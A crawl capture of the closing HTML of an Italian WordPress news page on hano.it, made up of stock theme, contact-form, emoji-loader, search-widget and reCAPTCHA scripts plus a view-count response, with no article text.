{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69765288d0e8b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td_module_mx8 .td-post-category{background-color:#de3127!important;color:#fff}.td-post-category{background-color:#de3127!important}.td-category a{background-color:#de3127!important}@media (min-width:1141px){.td-mobile-content li a{line-height:35px;font-size:40px;text-align:center}.td-mobile-content li a:hover{color:#abb8c3}}@media (max-width:767px){.post-template-default .vc_row{margin-left:0;margin-right:-15px}}</style>

<script type="text/javascript" src="https://www.hano.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hano.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hano.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hano.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hano.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hano.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.3" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_41';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiIxMiIsImRpc3BsYXkiOiIifSwicG9ydHJhaXQiOnsibWFyZ2luLWxlZnQiOiIxMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","toggle_horiz_align":"content-horiz-left","icon_color":"#ffffff","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"6","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","form_width":"eyJhbGwiOiI2NDAiLCJwb3J0cmFpdCI6IjUwMCIsImxhbmRzY2FwZSI6IjYwMCJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#abb8c3","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"759","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"#91239f","f_title_font_family":"759","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEzIn0=","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"759","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"759","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#ffba12","inline":"yes","icon_color_h":"#fd7f65","form_align_screen":"","modules_on_row":"33.33333333%","form_offset":"eyJhbGwiOiI5IiwicG9ydHJhaXQiOiI2In0=","f_title_font_weight":"600","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"600","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","f_btn_font_size":"11","f_input_font_weight":"500","f_placeholder_font_weight":"500","f_btn_font_weight":"","f_btn_font_spacing":"0.5","f_btn_font_transform":"","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_41');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[85319]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_is_sticky","style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_related_post"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -256
content:
{"85319":566}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xbESisNDxmjm6LwWHJFYJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769362057566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>